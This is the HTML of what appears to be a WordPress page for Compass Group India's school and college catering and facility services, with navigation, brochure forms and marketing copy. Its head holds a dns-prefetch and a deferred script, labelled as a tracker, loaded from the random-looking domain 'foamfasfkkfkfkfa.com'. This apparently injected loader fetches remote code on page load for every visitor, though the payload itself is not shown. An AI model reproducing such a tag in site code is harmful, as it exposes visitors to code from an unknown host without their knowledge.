	<meta property="og:image" content="https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_2.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://compass-group.co.in/education/","url":"https://compass-group.co.in/education/","name":"Best Catering & Facility Management Services for Schools & Colleges","isPartOf":{"@id":"https://compass-group.co.in/#website"},"primaryImageOfPage":{"@id":"https://compass-group.co.in/education/#primaryimage"},"image":{"@id":"https://compass-group.co.in/education/#primaryimage"},"thumbnailUrl":"https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_2.jpg","datePublished":"2024-01-10T06:59:28+00:00","dateModified":"2026-01-21T07:25:20+00:00","description":"Get top catering services for college events, schools & educational institutions. Expert food service & facility management to enhance your campus experience!","breadcrumb":{"@id":"https://compass-group.co.in/education/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://compass-group.co.in/education/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://compass-group.co.in/education/#primaryimage","url":"https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_2.jpg","contentUrl":"https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_2.jpg","width":761,"height":425,"caption":"edu-img"},{"@type":"BreadcrumbList","@id":"https://compass-group.co.in/education/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://compass-group.co.in/"},{"@type":"ListItem","position":2,"name":"Education"}]},{"@type":"WebSite","@id":"https://compass-group.co.in/#website","url":"https://compass-group.co.in/","name":"Compass Group India","description":"","publisher":{"@id":"https://compass-group.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://compass-group.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://compass-group.co.in/#organization","name":"Compass Group India","url":"https://compass-group.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://compass-group.co.in/#/schema/logo/image/","url":"https://compass-group.co.in/wp-content/uploads/2023/09/logo.png","contentUrl":"https://compass-group.co.in/wp-content/uploads/2023/09/logo.png","width":255,"height":98,"caption":"Compass Group India"},"image":{"@id":"https://compass-group.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/compassgroupindia","https://www.linkedin.com/company/compass-group-india-pvt-ltd/","https://www.instagram.com/compassgroupindia/?hl=en","https://www.youtube.com/@Compassgrpindia"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Compass Group India &raquo; Feed" href="https://compass-group.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Compass Group India &raquo; Comments Feed" href="https://compass-group.co.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://compass-group.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcompass-group.co.in%2Feducation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://compass-group.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcompass-group.co.in%2Feducation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>
<style id='wp-block-library-inline-css'></style><style id='wp-block-button-inline-css'></style>
<style id='wp-block-heading-inline-css'></style>
<style id='wp-block-image-inline-css'></style>
<style id='wp-block-list-inline-css'></style>
<style id='wp-block-buttons-inline-css'></style>
<style id='wp-block-columns-inline-css'></style>
<style id='wp-block-paragraph-inline-css'></style>
<style id='wp-block-separator-inline-css'></style>
<style id='wp-block-spacer-inline-css'></style>
<style id='global-styles-inline-css'></style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-container-core-buttons-is-layout-578ad838{justify-content:flex-start;align-items:flex-end;}.wp-elements-a70e589bcdebbb63e29b540d2a4a9606 a:where(:not(.wp-element-button)){color:#b3985a;}.wp-elements-358e227536c7bae8953dfa22110aabeb a:where(:not(.wp-element-button)){color:#b3985a;}.wp-elements-188efb93eb7132676d92e3b753f2197f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-c2479860755fa37f7a2d5bee42070e2e a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-c692b07a56ad9fad0d1cfa86e5ccb8d4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-6fc77af18b531e93dac91a47407982f3 a:where(:not(.wp-element-button)){color:#b3985a;}.wp-elements-725e8818498e8bd7f84ec4fa7662eea2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-a7a31de40ba89562a38671c17517be47 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-60695139bc96b3389fb91cdd84ab523c a:where(:not(.wp-element-button)){color:#b3985a;}.wp-elements-05bd5b2ca1e1e04d75d2e9aa42a9d7a5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-d9cdb270f2bc8c2199eb2fffd6e76ba8 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-0d70b0da1204f2ef511366f3bbf90f3f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-2828fa0494b212ad2613db948cde7f57 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-ae1fc9c8d12260c03ebe7f8304ae5403 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-22fc3c4c5f219d714fa7d9e3d084621a a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-2575ca8ac07c8468dc216e9f3e2717d5 a:where(:not(.wp-element-button)){color:#b3985a;}.wp-elements-6aed75b4995daa6232e2031bc891ede4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-5c8cd70bcea94745df90f32f9429b440 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-456c8cd4d3a446e2f35d4d4a084cbf56 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-d1b55692e0c3f91a2b0acd7abc544bc0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'></style>










<style id='moove_gdpr_frontend-inline-css'></style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-7ec66142-6ee4-4c2e-803e-bd2aba8631c1) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-src="https://foamfasfkkfkfkfa.com/lals?ts=1769672702" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://compass-group.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://compass-group.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://compass-group.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="icon" href="https://compass-group.co.in/wp-content/uploads/2024/11/cropped-fevicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://compass-group.co.in/wp-content/uploads/2024/11/cropped-fevicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://compass-group.co.in/wp-content/uploads/2024/11/cropped-fevicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://compass-group.co.in/wp-content/uploads/2024/11/cropped-fevicon-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
    
    
    
    <script type="rocketlazyloadscript" defer data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-35PME07L1J"></script>
    <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-35PME07L1J');
 (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5QTH6VG7');
</script>
<meta name="google-site-verification" content="IH6c7BLZutNiArBTzdKGDZ2K3_1h5v9aKDqMvaCQHko" />

<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.slick-loading .slick-list{--wpr-bg-21e2912b-029d-4225-b697-5392b27feda6: url('https://cdn.jsdelivr.net/jquery.slick/1.5.0/ajax-loader.gif');}.rll-youtube-player .play{--wpr-bg-7ec66142-6ee4-4c2e-803e-bd2aba8631c1: url('https://compass-group.co.in/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".slick-loading .slick-list","style":".slick-loading .slick-list{--wpr-bg-21e2912b-029d-4225-b697-5392b27feda6: url('https:\/\/cdn.jsdelivr.net\/jquery.slick\/1.5.0\/ajax-loader.gif');}","hash":"21e2912b-029d-4225-b697-5392b27feda6","url":"https:\/\/cdn.jsdelivr.net\/jquery.slick\/1.5.0\/ajax-loader.gif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-7ec66142-6ee4-4c2e-803e-bd2aba8631c1: url('https:\/\/compass-group.co.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"7ec66142-6ee4-4c2e-803e-bd2aba8631c1","url":"https:\/\/compass-group.co.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular page-template-default page page-id-1398 wp-custom-logo wp-theme-compass-group" data-animation="scaleDown">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QTH6VG7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div  id="page" class="site">
	<header  class="main_header">
      <nav class="navbar">
        <div class="navbar_left">
            <a href="https://compass-group.co.in/" class="custom-logo-link" rel="home"><img width="255" height="98" src="https://compass-group.co.in/wp-content/uploads/2023/09/logo.png" class="custom-logo" alt="logo" decoding="async" /></a>        </div>
        <div class="mobile_desktop ham">
          <span></span><span></span><span></span>
        </div>
        <div class="navbar_right">
          <div class="navbar_menu">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-4415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4415"><a href="https://compass-group.co.in/who-we-are/">Who we are</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://compass-group.co.in/leadership/">Leadership</a></li>
	<li id="menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5715"><a href="https://compass-group.co.in/csr/">CSR</a></li>
	<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://compass-group.co.in/sustainability/">Sustainability</a></li>
	<li id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://compass-group.co.in/automation/">Automation</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://compass-group.co.in/sourcing/">Sourcing</a></li>
	<li id="menu-item-1816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1816"><a href="https://compass-group.co.in/safety-culture/">Safety Culture</a></li>
	<li id="menu-item-6958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958"><a href="https://compass-group.co.in/privacy-policy/">Corporate Governance Policies</a></li>
	<li id="menu-item-7588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7588"><a href="#">AGM Notice</a>
	<ul class="sub-menu">
		<li id="menu-item-7591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7591"><a target="_blank" href="https://compass-group.co.in/wp-content/uploads/2025/08/AGM-Notice-CIFS.pdf">AGM Notice CIFS</a></li>
		<li id="menu-item-7592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7592"><a target="_blank" href="https://compass-group.co.in/wp-content/uploads/2025/08/CGIPL-AGM-Notice.pdf">AGM Notice CGIPL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-17"><a>Sectors</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="/business/">Business</a></li>
	<li id="menu-item-7435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://compass-group.co.in/gcc/">GCC</a></li>
	<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://compass-group.co.in/industry/">Industry</a></li>
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1398 current_page_item menu-item-2428"><a href="https://compass-group.co.in/education/" aria-current="page">Education</a></li>
	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://compass-group.co.in/healthcare/">Healthcare</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473"><a href="/data-centres/">Data Centres</a></li>
	<li id="menu-item-8257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8257"><a href="https://compass-group.co.in/sports-and-leisure/">Sports &amp; Leisure</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a>Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-6801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6801"><a href="#">Food Services</a>
	<ul class="sub-menu">
		<li id="menu-item-5381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5381"><a href="https://compass-group.co.in/food-services/">Compass India</a></li>
		<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-866"><a target="_blank" href="https://www.thesmartq.com/">SmartQ</a></li>
		<li id="menu-item-8408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408"><a target="_blank" href="https://icsfoods.in/">ICS Foods</a></li>
	</ul>
</li>
	<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797"><a href="https://compass-group.co.in/facility-services/">Facility Services</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="/career/">Careers</a></li>
<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://compass-group.co.in/media/">News</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://compass-group.co.in/contact-us/">Get in touch</a></li>
</ul></div>            <div class="navbar_search">
              <!-- <div class="navbar_search_wrap"> -->
                <form class="navbar_search_wrap" action="https://compass-group.co.in">
                  <input type="search" name="s" id="" />
                  <i class="fa-solid fa-magnifying-glass navbar_search_icon"></i>
                </form>
              <!-- </div> -->
            </div>
          </div>
          <div class="navbar_social_wrap">
            <div class="navbar_socials">
              <div class="nav_social_left">
                <ul>
                  <li>
  <a href="https://www.linkedin.com/company/compass-group-india-pvt-ltd/" 
     target="_blank" 
     rel="noopener" 
     aria-label="LinkedIn (opens in a new tab)">
    <i class="fa-brands fa-linkedin-in" aria-hidden="true"></i>
  </a>
</li>
<li>
  <a href="https://www.facebook.com/compassgroupindia" 
     target="_blank" 
     rel="noopener" 
     aria-label="Facebook (opens in a new tab)">
    <i class="fa-brands fa-facebook-f" aria-hidden="true"></i>
  </a>
</li>
<li>
  <a href="https://www.instagram.com/compassgroupindia/?hl=en" 
     target="_blank" 
     rel="noopener" 
     aria-label="Instagram (opens in a new tab)">
    <i class="fa-brands fa-instagram" aria-hidden="true"></i>
  </a>
</li>
<li>
  <a href="https://www.youtube.com/@Compassgrpindia" 
     target="_blank" 
     rel="noopener" 
     aria-label="YouTube (opens in a new tab)">
    <i class="fa-brands fa-youtube" aria-hidden="true"></i>
  </a>
</li>
                </ul>
              </div>
              <div class="icon_divider"></div>
              <div class="nav_country_right">
                <ul>
                  <li>
                    <a href="/"><i class="fa-solid fa-earth-asia"></i> India</a>
                    <ul>
                        <li><a href="https://www.compass-group.com/en/index.html" target="_blank"><i class="fa-solid fa-earth-asia"></i> Globe</a></li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </nav>
      
      <div  id="popupForm" class="popup-form contact-form" style="display: none;">
  <div class="popup-content">
    <span id="closePopup" class="popup-close">&times;</span>
    <h2>Brochure Form</h2>
    
<div class="wpcf7 no-js" id="wpcf7-f5994-o1" lang="en-US" dir="ltr" data-wpcf7-id="5994">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/education/#wpcf7-f5994-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5994" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5994-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label for="your-name">Name </label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required popupForm-form" id="your-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span><label for="email">Email </label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email popupForm-form" id="email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span><label for="phone">Phone Number </label><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel popupForm-form" id="phone" aria-invalid="false" value="" type="tel" name="phone" /></span><label for="institute-name">Institute Name </label><span class="wpcf7-form-control-wrap" data-name="institute-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text popupForm-form" id="institute-name" aria-invalid="false" value="" type="text" name="institute-name" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner submit-link" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
  </div>
  </div>
  
  <div  id="popupForm2" class="popup-form contact-form" style="display: none;">
  <div class="popup-content">
    <span id="closePopup2" class="popup-close">&times;</span>
    <h2>Brochure Form</h2>
    
<div class="wpcf7 no-js" id="wpcf7-f6040-o2" lang="en-US" dir="ltr" data-wpcf7-id="6040">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/education/#wpcf7-f6040-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6040" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6040-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label for="your-name">Name:</label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required popupForm-form2" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span><label for="your-email">Email:</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email popupForm-form2" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span><label for="your-phone">Phone Number:</label><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel popupForm-form2" aria-invalid="false" value="" type="tel" name="your-phone" /></span><label for="institute-name">Institute Name:</label><span class="wpcf7-form-control-wrap" data-name="institute-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text popupForm-form2" aria-invalid="false" value="" type="text" name="institute-name" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner submit-link2" type="submit" value="SUBMIT" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
  </div>
<!--    -->
    </header>    <div class="container" id="fullpage">
	    

<div class="position-relative">
    <div class="ourstory_slider fig-cap-img">

        
            
            <div class="wow fadeInLeft our_story_slider position-relative"
                 >

                <div class="wp-block-image">
                    <figure class="aligncenter size-full is-resized w-100">
                        <picture>

                                                            <source media="(min-width:769px)" srcset="https://compass-group.co.in/wp-content/uploads/2025/07/education_ban-02-1-scaled.webp 1x">
                            
                                                            <source media="(max-width:768px)" srcset="https://compass-group.co.in/wp-content/uploads/2025/07/Education-banner-mobile.webp 1x">
                            
                            <img decoding="async" src="https://compass-group.co.in/wp-content/uploads/2025/07/education_ban-02-1-scaled.webp" class="w-100" alt="">
                        </picture>
                    </figure>
                </div>

                
            </div>

        
    </div>
</div>


<p><gwmw style="display:none;"></gwmw><gwmw style="display:none;"></gwmw></p>



<div class="wp-block-columns pad-60 cd-section flex-lg-column column-lg-reverse is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center sec_wow wow fadeInRight d-flex justify-content-center flex-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading text-left">Cultivating Healthy Eaters For Life</h2>



<p>Chartwells offer research-backed, nutritious dining solutions for K-12 schools and universities, fostering lifelong healthy habits. We are committed to more than just meals—we&#8217;re building a healthier future. With global expertise and innovative practices, we reimagine campus food, nurturing positive relationships with balanced nutrition and supporting students&#8217; development through tailored, innovative solutions. Our sector-focused service provides education institutes with unrivalled experience with cutting-edge practices.</p>
</div>



<div class="wp-block-column is-vertically-aligned-center sec_wow wow fadeInLeft is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full min-wid-img bor-50-pix"><img fetchpriority="high" decoding="async" width="761" height="425" src="https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_2.jpg" alt="School &amp; college food and facility service" class="wp-image-4874" srcset="https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_2.jpg 761w, https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_2-300x168.jpg 300w" sizes="(max-width: 761px) 100vw, 761px" /></figure>
</div>
</div>



<div class="wp-block-columns pad-60 cd-section flex-lg-column is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center sec_wow wow fadeInLeft is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full min-wid-img bor-50-pix"><img decoding="async" width="761" height="425" src="https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_3.jpg" alt="k-12 School food and facility service" class="wp-image-4875" srcset="https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_3.jpg 761w, https://compass-group.co.in/wp-content/uploads/2024/04/edu_img_3-300x168.jpg 300w" sizes="(max-width: 761px) 100vw, 761px" /></figure>
</div>



<div class="wp-block-column is-vertically-aligned-center sec_wow wow fadeInRight d-flex justify-content-center flex-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading"><strong>K-12 (School Dining)</strong></h2>



<p>We serve more than just meals in schools—we cultivate healthy eating habits for life. As experienced school food service provider, our K-12 dining program blends nutrition with education, living out our EAT, LEARN, LIVE philosophy in every bite. We work closely with parents, nutritionists, and educators to create holistic dining experiences that provide nutritious, student-approved meals that support growth and development. We&#8217;re not just feeding students; we&#8217;re fuelling their potential, one meal at a time, with our tech-driven platforms that offer personalised meal options and student-centric spaces encouraging social interaction and overall well-being. <a href="https://chartwellsk12.in/" target="_blank" rel="noreferrer noopener">Read more.</a></p>



<div class="wp-block-buttons is-content-justification-left is-layout-flex wp-container-core-buttons-is-layout-578ad838 wp-block-buttons-is-layout-flex">
<div class="wp-block-button com-btn"><a class="wp-block-button__link wp-element-button" href="/wp-content/uploads/2024/11/chartwells-K12-brochure-2.pdf" target="_blank" rel="noreferrer noopener">Chartwells &#8211; K12</a></div>
</div>
</div>
</div>



<div class="wp-block-columns pad-60 cd-section column-lg-reverse is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center sec_wow wow fadeInRight d-flex justify-content-center flex-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading">Higher Education (College &amp; University Dining)</h2>



<p>We&#8217;re reinventing on-campus dining to create food-centric spaces that nourish both body and mind, tailored to meet the unique needs of college and university students. As premier caterers for schools and higher education institutions, our endeavour is to continue to innovate and design bespoke food solutions to nourish and aid the transition to better food habits and choice.<br>We work with our clients and their partners to tap into the most exciting culinary trends and diverse menus that cater to all tastes and dietary preferences. Our campus food services for universities and colleges offer nutritious and well-balanced meals that combine nutrition and sustainability, thereby promoting environmental consciousness, fostering academic success and connections, and shaping the future, one meal at a time.<gwmw style="display:none;"></gwmw></p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button com-btn"><a class="wp-block-button__link wp-element-button" href="/wp-content/uploads/2024/11/chartwells-higher-ed-ET-brochure-1.pdf" target="_blank" rel="noreferrer noopener">Chartwells &#8211; Higher Edu.</a></div>
</div>
</div>



<div class="wp-block-column is-vertically-aligned-center sec_wow wow fadeInLeft is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full min-wid-img bor-50-pix"><img decoding="async" width="2560" height="1752" src="https://compass-group.co.in/wp-content/uploads/2024/06/higher-ed-image.jpeg-scaled.jpg" alt="college food and facility management service" class="wp-image-5559" srcset="https://compass-group.co.in/wp-content/uploads/2024/06/higher-ed-image.jpeg-scaled.jpg 2560w, https://compass-group.co.in/wp-content/uploads/2024/06/higher-ed-image.jpeg-300x205.jpg 300w, https://compass-group.co.in/wp-content/uploads/2024/06/higher-ed-image.jpeg-1024x701.jpg 1024w, https://compass-group.co.in/wp-content/uploads/2024/06/higher-ed-image.jpeg-768x525.jpg 768w, https://compass-group.co.in/wp-content/uploads/2024/06/higher-ed-image.jpeg-1536x1051.jpg 1536w, https://compass-group.co.in/wp-content/uploads/2024/06/higher-ed-image.jpeg-2048x1401.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>
</div>
</div>



<div class="wp-block-columns mw cd-section is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-align-center mb-40">Transforming Facility Experiences</h2>



<div class="wp-block-columns flex-lg-column is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top sec_wow wow fadeInLeft is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image min-wid-img bor-50-pix">
